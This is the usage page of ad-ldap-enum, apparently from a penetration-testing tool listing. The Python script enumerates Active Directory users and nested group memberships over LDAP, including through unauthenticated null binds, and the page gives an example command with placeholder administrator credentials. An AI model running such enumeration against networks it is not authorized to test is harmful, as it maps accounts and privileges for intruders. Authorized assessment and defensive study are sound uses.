ad-ldap-enum supports both authenticated and unauthenticated LDAP connections. Additionally, ad-ldap-enum can process nested groups and display a user's actual group membership.

Requirements
The package python-ldap is required for the script to execute. This can be installed with the following command:
pip install python-ldap

Usage
ad-ldap-enum.py [-h] -l LDAP_SERVER -d DOMAIN [-a ALT_DOMAIN] [-e] [-n] [-u USERNAME] [-p PASSWORD] [-v]

Active Directory LDAP Enumerator

optional arguments:
-h, --help show this help message and exit
-v, --verbose Display debugging information.
-o FILENAME_PREPEND, --prepend FILENAME_PREPEND Prepend a string to all output file names.

Server Parameters:
-l LDAP_SERVER, --server LDAP_SERVER IP address of the LDAP server.
-d DOMAIN, --domain DOMAIN Authentication account's FQDN. If an alternative domain is not specified this will be also used as the Base DN for searching LDAP.
-a ALT_DOMAIN, --alt-domain ALT_DOMAIN Alternative FQDN to use as the Base DN for searching LDAP.
-e, --nested Expand nested groups.

Authentication Parameters:
-n, --null Use a null binding to authenticate to LDAP.
-u USERNAME, --username USERNAME Authentication account's username.
-p PASSWORD, --password PASSWORD Authentication account's password.

Example
python ad-ldap-enum.py -d contoso.com -l 10.0.0.1 -u Administrator -p P@ssw0rd

Assorted Links


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>